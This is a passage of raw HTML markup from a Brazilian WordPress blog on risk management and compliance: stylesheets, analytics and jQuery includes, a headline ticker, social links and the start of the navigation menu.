<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1766144515' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-pcn tag-81 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, dezembro 19, 2025</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
